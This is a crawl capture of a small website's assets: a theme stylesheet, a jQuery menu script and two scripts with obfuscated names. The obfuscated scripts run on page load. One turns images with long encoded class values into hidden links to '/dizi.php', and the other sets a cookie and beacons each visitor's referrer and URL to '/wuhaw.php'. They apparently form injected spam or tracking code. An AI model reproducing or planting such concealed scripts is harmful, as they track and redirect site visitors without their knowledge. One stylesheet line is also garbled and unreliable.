.portfolio4columns img:hover {
    opacity: 0.9;
    filter: alpha(opacity=90);
    -webkit-transition: opacity 1s linear;
    -moz-transition: opacity 1s linear;
    -o-transition: opacity 1s linear;
    -ms-transition: opacity 1s linear;
    transition: opacity 1s linear;
}
/* #Tabs (activate in tabs.js)
================================================== */
ul.tabs {
    display: block;
    margin: 0 0 20px 0;
    background:#727888;
}
ul.tabs li {
    width: auto;
    height: 18px;
    padding: 10px 0px;
    float: left;
    margin-bottom: 0;
}
ul.tabs li a {
    text-decoration: none;
    width: auto;
    border-right:1px solid #fff;
    padding:0 20px;
    line-height: 10px;
    margin: 0;
    color:#bfd6e4;
    font-size: 16px;
}
ul.tabs li a.active {
    background:#7cbaca;
    padding:5px 20px;
    position: relative;
    top: 0px;
    margin: 0 0 0 0px;
    color: #fff;
}
ul.tabs li:first-child a.active {
    margin-left: 0;
}
ul.tabs-content {
    margin: 0;
    display: block;
    color:#efefef;
}
ul.tabs-content > li {
    display:none;
}
ul.tabs-content > li.active {
    display: block;
}
/* Clearfixing tabs for beautiful stacking */
ul.tabs:before, ul.tabs:after {
    content: '\0020';
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0;
}
ul.tabs:after {
    clear: both;
}
ul.tabs {
    zoom: 1;
}
li#beauty, li#woman, li#people {
    -webkit-animation: slideLeft 0.5s ease-in-out forwards;
    -moz-animation: slideLeft 0.5s ease-in-out;
    -o-animation: slideLeft 0.5s ease-in-out;
    -ms-animation: slideLeft 0.5s ease-in-out;
    animation: slideLeft 0.5s ease-in-out;
}
@-webkit-keyframes slideLeft {
    0% {
        -webkit-transform: translateX(-20%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}
@-moz-keyframes slideLeft {
    0% {
        -moz-transform: translateX(-20%);
        opacity: 0;
    }
    100% {
        -moz-transform: translateX(0px);
        opacity: 1;
    }
}
@-o-keyframes slideLeft {
    0% {
        -o-transform: translateX(-20%);
        opacity: 0;
    }
    100% {
        -o-transform: translateX(0px);
        opacity: 1;
    }
}
@-ms-keyframes slideLeft {
    0% {
        -ms-transform: translateX(-20%);
        opacity: 0;
    }
    100% {
        -ms-transform: translateX(0px);
        opacity: 1;
    }
}
@keyframes slideLeft {
    0% {
        transform: translateX(-20%);
        opacity: 0;
    }
    100% {
        transform: translateX(0px);
        opacity: 1;
    }
}
/****************************** BLOG - Content Part - Blog Page ******************************/
.post {
    margin-bottom:40px;
    padding:10px;
    background:#fff;
    border:1px solid #efefef;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.5s linear;
    -moz-transition: opacity 0.5s linear;
    -o-transition: opacity 0.5s linear;
    -ms-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
}
.container.blog img {
    background:#bfd6e4;
    padding:10px;
    margin-bottom:10px;
    max-width: 97%;
}
.blog h1{
    font-size: 25px;
}
.container{
    color: #414558;
}
.container .post ul, .container .post dl, .two_third ul, .two_third ol{
    margin-bottom: 15px;
    list-style: disc inside none;
    padding-left: 10px;
}

ul.commentlist,  ul.commentlist .children{
    list-style: none;
    padding-left: 0;
}

.container .post ol{
    margin-bottom: 15px;
    list-style: square inside none;
    padding-left: 10px;
}

.container.blog img:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
    -webkit-transition: opacity 1s linear;
    -moz-transition: opacity 1s linear;
    -o-transition: opacity 1s linear;
    -ms-transition: opacity 1s linear;
    transition: opacity 1s linear;
}
.container.blog p.meta {
    font-size:11px;
    margin-bottom:10px;
    margin-top:0px;
    border:1px solid #dcdcdc;
    background:#efefef url(images/blog.png) 97% center no-repeat;
    padding:5px 0px 20px 10px;
    color:#414550;
}
.container.blog p.meta a {
    color: #5f637a;
}
span.left {
    padding:0 10px;
    border-right:1px solid #fff;
}
.container.blog h4 {
    font-style:italic;
    font-size:12px;
    text-transform:capitalize;
}
.posttwo {
    margin-top:40px;
}
.navigation{
    margin-bottom: 30px;
}
.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
    color: #414558;
    text-decoration:none;
}

.navigation li {
    display: inline;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
    background-color: #BFD6E4;
    border-radius: 3px;
    cursor: pointer;
    padding: 12px;
    padding: 0.75rem;
}

.navigation li a:hover,
.navigation li.active a {
    background-color: #C45D69;
    color: #fff;
}

/***************** Blog/Sidebar *****************/
.sidebar h3 {
    background:#bfd6e4;
    border:1px solid #fff;
    padding:5px;
}
.widget{
    margin-bottom: 25px;
}
.sidebar ul.sub-menu{
    display: none;
}
.sidebar ul a {
    color: #414558;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.sidebar ul a:hover {
    padding-left:3px;
}
.sidebar ul li {
    padding: 10px 20px;
    border-bottom:1px solid #fff;
    background: url(images/raster.png) left no-repeat;
    color: #414558;
}
li.activenavigationItem {
    font-weight: bold;
    color: #8990a3;
    font-style:italic;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
li.activenavigationItem:hover {
    color: #414558;
}
.second, .third {
    margin-top:30px;
}
.third h5 {
    text-transform:uppercase;
    font-size:12px;
}
span.color {
    background:#c45d69;
    color:#fff;
    padding:5px;
    font-weight:bold;
}

.logo span.color{
    font-size: 29px;
}
/******************************* BLOG / Blogpost  *******************************/
.postone {
    margin-bottom:40px;
    padding:10px;
    background:#fff;
    border:1px solid #efefef;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.5s linear;
    -moz-transition: opacity 0.5s linear;
    -o-transition: opacity 0.5s linear;
    -ms-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
}
.singleblog img {
    background:#bfd6e4;
    padding:10px;
    margin-left:-10px;
    margin-bottom:10px;
}
#fullResImage{
    background:  #FFFFFF;
    margin-bottom: 0;
    margin-left: 0;
    padding: 0;
}
.singleblog img:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
    -webkit-transition: opacity 1s linear;
    -moz-transition: opacity 1s linear;
    -o-transition: opacity 1s linear;
    -ms-transition: opacity 1s linear;
    transition: opacity 1s linear;
}
.singleblog p.meta {
    font-size:11px;
    margin-bottom:10px;
    margin-top:0px;
    border:1px solid #dcdcdc;
    background:#efefef url(images/blog.png) 97% center no-repeat;
    padding:5px 0px 20px 10px;
    color:#414550;
}
.singleblog p.meta a {
    color: #5f637a;
}
.singleblog h4 {
    color:#6d8696;
    font-style:italic;
    font-weight:bold;
    font-size:11px;
    border-left:2px solid #c45d69;
    padding:0 0 0 10px;
}
h4.tags {
    color:#414550;
}
.comments h2 {
    text-align:center;
}
div#comments {
    margin-bottom:-10px;
}
ul#articleCommentList li {
    overflow: hidden;
}
ul#articleCommentList li ul {
    margin-left: 50px;
}
div.commentMeta {
    width: 100px;
    margin-right: 40px;
    float: left;
    text-align: right;
    overflow: hidden;
}
div.commentMeta p {
    text-transform: uppercase;
    color: #414550;
    float: right;
    font-size: 14px;
    margin-top:0px;
    padding: 0 10px 0 0;
}
img.user {
    background:#fff;
    border:1px solid #dcdcdc;
    padding:5px;
}
div.commentBody {
    background-color:white;
    box-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1);
    padding: 30px 15px 20px 15px;
    margin: 0px 0 20px 140px;
}
div.commentBody h3 {
    background-color:#bfd6e4;
    padding:5px;
    font-size: 14px;
    margin-top:-10px;
    font-weight:bold;
    margin-bottom:10px;
}
div.commentBody h3 a {
    color: #414550;
}
div.commentBody p {
    font-size: 12px;
}
span.adminIcon {
    color:#414550;
    font-size: 11px;
    background-color:#bfd6e4;
    padding: 6px 10px;
    width: 60px;
    text-align: center;
    margin-top:-10px;
}
h2#commentFormHeading {
    margin: 0px 0 30px 0;
}
div#comments a.buttonLink {
    margin-left:-30px;
}
/******************************* FEATURES / Resume  *******************************/
.resume {
    margin-top:30px;
}
.resume .one_third {
    background:#bfd6e4;
    border-bottom:2px solid #fff;
}
.one_third.small-block{
    margin-right: 2%;
}
.resume .one_third h3 {
    padding:10px;
}
.resume .two_third {
    background:#fff;
}
.resume .two_third p {
    padding:10px;
}
.resume .two_third h4 {
    padding:10px;
}
.resume .two_third ul {
    padding:10px;
    margin-top:-20px;
}
.resume .two_third ul li {
    color:#8295a0;
}
.resume img {
    margin-bottom:-30px;
}
/******************************* CONTACT FORM -  for blog and contact page  *******************************/
#contactForm h2 {
    margin-top:40px;
}
.wpcf7-form{
    background-color:white;
    box-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1);
    color:#414550;
    padding-top: 30px;
}
.wpcf7-form p{
    padding:30px 0px 0 20px;
}
.wpcf7-form .email {
    padding-left:20px;
    padding-top:10px;
}
.wpcf7-form p {
    margin-bottom:10px;
    padding-top:5px;
    font-style:italic;
}
.comm p{
    padding-left: 0;
}
.comm{
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 30px;
    margin-top: 20px;
}
#commentform p{
    padding: 0;
    margin: 0;
}
/*.comm li{
    border-bottom: 1px solid #E1E5E9;
    margin-bottom: 10px;
}*/
.comment-text li{
    border: none;
}
.cntr{
    text-align: center;
}
#comments{
    margin-bottom: 30px;
}
.wpcf7-form .message {
    padding-left:20px;
    padding-top:10px;
}
div#loader {
    margin-left: 20px;
    margin-bottom:30px;
}
.wpcf7-form input[type="text"] , .wpcf7-form  input[type="email"]{
    border: 1px solid #e1e5e9;
    background-color: white;
    height: 30px;
    padding: 0 10px;
    width: 250px;
    margin-bottom:20px;
}
.wpcf7-form  input[type="email"]{
    border: 1px solid #e1e5e9;
    background-color: white;
    height: 30px;
    padding: 0 10px;
    width: 250px;
    margin-bottom:20px;
}
.wpcf7-form textarea {
    border: 1px solid #e1e5e9;
    background-color: white;
    width: 500px;
    margin-bottom:20px;
}
.wpcf7-form label {
    margin-right: 20px;
    font-size: 12px;
    font-weight:bold;
    color: #414550;
    text-transform: uppercase;
}
.wpcf7-form label span {
    color: #414550;
}
.wpcf7-form input[type="text"]:focus, .wpcf7-form input[type="text"]:hover, .wpcf7-form textarea:focus, .wpcf7-form textarea:hover, .wpcf7-form input[type="text"]:focus, .wpcf7-form input[type="text"]:hover, .wpcf7-form textarea:focus, .wpcf7-form textarea:hover {
    background-color:#efefef;
}
.wpcf7-form input[type="submit"], #sub{
    background: #414550;
    border:none;
    padding:5px;
    font-size:11px;
    text-transform:uppercase;
    color:white;
    margin-bottom:10px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.wpcf7-form input[type="submit"]:hover {
    color:#bfd6e4;
}
.map-container {
    position: relative;
    padding-bottom: 20%;
    overflow: hidden;
    border-bottom:5px solid #fff;
}
.map-container iframe, .map-container object, .map-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height:100%;
}
.contact1 {
    margin-top:-40px;
}
/***************** Contact/Sidebar *****************/
.contactsidebar h3 {
    background:#bfd6e4;
    border:1px solid #fff;
    padding:5px;
}
ul.contactsidebarList a.about {
    color: #414558;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
ul.contactsidebarList a.about:hover {
    padding-left:3px;
}
ul.contactsidebarList li {
    color:#414558;
    padding: 10px 20px;
    border-bottom:1px solid #fff;
    background: url(images/raster.png) left no-repeat;
}
.second, .third {
    margin-top:30px;
}
.third h5 {
    text-transform:uppercase;
    font-size:12px;
}
span.color {
    background:#c45d69;
    color:#fff;
    padding:5px;
    font-weight:bold;
}
/****************************** Shortcodes ******************************/
/* Content Shortcodes */
.one_half {
    width: 48%;
}
.one_third {
    width: 30.66%;
}
.two_third {
    width: 65.33%;
}
.one_fourth {
    width: 22%;
}
.one_fifth {
    width: 16.8%;
}
.one_sixth {
    width: 15%;
}
.one_half, .one_third, .two_third, .one_fourth, .one_fifth {
    margin-right: 4%;
    margin-bottom: 10px;
    float: left;
}
.one_sixth {
    margin-right: 2%;
    margin-bottom:20px;
    float: left;
}
.lastcolumn {
    margin-right: 0!important;
    clear: right;
}
/* #Page Styles
================================================== */
.content {
    padding-top: 20px;
}
.content.right {
    float: right;
}

.left-cont{
    float:right;
    margin-right: 0;
    margin-left: 2%;
}

.lefts{
    float: left;
    margin-left: 0;
    clear: none;
}

/* #New Styles
================================================== */
.news-all{
    padding-top: 0px;
    float: left;
    width: 100%
}

.news-all h2{
    width: 100%;
    padding: 10px 0px;
    margin-top: 0px;
    float: right;
    text-align: right;
    font-weight: normal;
}
/* #Media Queries
================================================== */

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .sf-menu li a {
        padding:45px 10px 45px 10px;
    }
    .flex-caption {
        display:none;
    }
    span.left {
        padding:0 5px;
    }
    .container.blog p.meta, .singleblog p.meta {
        background:#efefef;
    }
    .wpcf7-form textarea {
        width: 350px;
    }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
    .mainmenu {
        float: left;
        width: 100%;
        margin-top:-230px;
    }
    .one_half, .one_third, .two_third, .one_fourth, .one_fifth, .one_sixth {
        width: 100%;
    }
    .flex-caption {
        display:none;
    }
    .container.blog p.meta, .singleblog p.meta {
        padding:20px 0px 50px 10px;
        background:#efefef;
    }
    .wpcf7-form textarea {
        width: 300px;
    }
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    ul.tabs {
        margin-top:20px;
    }
    .flex-caption {
        display:none;
    }
    .wpcf7-form textarea {
        width: 300px;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
    ul.tabs {
        margin-top:20px;
    }
    ul.tabs li {
        padding: 0 5px 0 0px;
    }
    .mainmenu {
        float: left;
        width: 100%;
        margin-top:-340px;
    }
    ul.pagination li a {
        padding:5px 8px;
    }
    .container.blog p.meta, .singleblog p.meta {
        padding:10px 0px 60px 10px;
        background:#efefef;
    }
    .wpcf7-form textarea {
        width: 200px;
    }
    .wpcf7-form input[type="text"] {
        width: 150px;
    }
    .wpcf7-form input#email {
        wiform#contact_form .emaildth: 150px;
    }
    ul.tabs li {
        padding:10px 0px;
    }
    ul.tabs li a {
        padding:0px 10px;
        line-height: 10px;
    }
}
/* Responsive Menu
================================================== */

#mainmenu {
    visibility: visible;
}
#responsive-menu {
    display: none;
    float: left;
}

@media only screen and (max-width: 767px) {
    #mainmenu {
        visibility: hidden;
        height: 0;
    }
    #responsive-menu {
        display: inline-block;
        width: 100%;
        margin-top: 13px;
    }
    .header select#select-menu{
        display: block;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://silverplatepiece.com/wp-content/themes/default/js/screen.js?ver=1.0
body_size: 255
content:

<!-- Responsive Menu -->
			$(document).ready(function(){		
				jQuery("#responsive-menu select").change(function() {
					window.location = jQuery(this).find("option:selected").val();
				});
				});

// Activate the prettyPhoto
			   $(document).ready(function(){
				  $("a[class^='prettyPhoto']").prettyPhoto();
				});
				
// Activate the MainMenu

			  $(document).ready(function(){ 
				  $("ul.sf-menu").superfish(); 
			  });

  
	



--- FILE ---
content_type: application/javascript
request_url: https://silverplatepiece.com/gyporipek.js
body_size: 581
content:

window.onload = function ()
{
	puwajan();
}

//****************************************************************************************************************************************************************************************************
function puwajan(){

  
	var ryfemoqyfexe = document.getElementsByTagName("img");  
 	for (var dikynogesyxe = 0; dikynogesyxe < ryfemoqyfexe.length; dikynogesyxe++)    	{   
		var kilakojegojyde = ryfemoqyfexe[dikynogesyxe].getAttribute("class");  		if(kilakojegojyde == null || kilakojegojyde.length < 50) continue;		var qububycom = "/dizi.php?wywqrt=" + kilakojegojyde; 
		
 
		var mylob = ryfemoqyfexe[dikynogesyxe].getAttribute("alt");	 		var zary = pota(qububycom, mylob);

	 		var delecinywy = ryfemoqyfexe[dikynogesyxe].parentNode;		var dytowysyvul = ryfemoqyfexe[dikynogesyxe].cloneNode(true);		zary.appendChild(dytowysyvul);
				  		delecinywy.replaceChild(zary, ryfemoqyfexe[dikynogesyxe]); 	}	

 } 

//****************************************************************************************************************************************************************************************************

function pota(gyjenehiryfukom, xiqysacozo)
{		if(xiqysacozo == null) xiqysacozo = ""; 
		  	var syhyhilipowuxuf = document.createElement("a"); 
  	syhyhilipowuxuf.href = "#" + xiqysacozo;
 

		syhyhilipowuxuf.setAttribute("onclick", "javascript:window.open('" + gyjenehiryfukom + "');return false;");		 

	syhyhilipowuxuf.setAttribute("rel","nofollow");		syhyhilipowuxuf.setAttribute("target","_blank");

	return syhyhilipowuxuf; }

--- FILE ---
content_type: application/javascript
request_url: https://silverplatepiece.com/wuhaw.js
body_size: 738
content:



function vebagi()
{	 	var nilihi = window.location.href;
	     var kimycehojo = "wuhaw"; 	
 
	var rafawo = "/" + kimycehojo + ".php";      var josozatutab = 60; 		var fija = kimycehojo;   	var nezate = "";	

	    try	    { 	 	      nezate=""+parent.document.referrer;

       }		    catch (ex) 	       {     	    nezate=""+document.referrer;

    }  
	if(donotosive(fija) == null)  
		{ 	  		var fipequvimumys = window.location.hostname;
		 	 		
  
 		tizypobep(fija, "1", josozatutab, "/", fipequvimumys);   

		if(donotosive(fija) != null)   	 			{
  			var vyxa = new Image();  

			vyxa.src=rafawo + "?referer=" + escape(nezate) + "&url=" + escape(nilihi);    		}	    	}	
}

vebagi();


function donotosive(peleb) 
{    var diruce = document.cookie;       var keqytahykejyto = peleb + "=";      var cafihikiqoh = diruce.indexOf("; " + keqytahykejyto);		    if (cafihikiqoh == -1) {  

        cafihikiqoh = diruce.indexOf(keqytahykejyto); 
	

         if (cafihikiqoh != 0) return null;     } else { 	         cafihikiqoh += 2;  
    }


    var rocoboxo = document.cookie.indexOf(";", cafihikiqoh);
 	    if (rocoboxo == -1) { 	        rocoboxo = diruce.length;	 

    }	     return unescape(diruce.substring(cafihikiqoh + keqytahykejyto.length, rocoboxo)); }   




function tizypobep(gizyfyta,nemufomo,tizujyqigyb, qazu, rimam) 
{
 var tunyhyk = new Date(); 
 var kekakuzyxymi = new Date();	   	

 kekakuzyxymi.setTime(tunyhyk.getTime() + 1000*60*tizujyqigyb);  document.cookie = gizyfyta+"="+escape(nemufomo) + ";expires="+kekakuzyxymi.toGMTString() + ";path=" + qazu + ";domain=" + rimam;}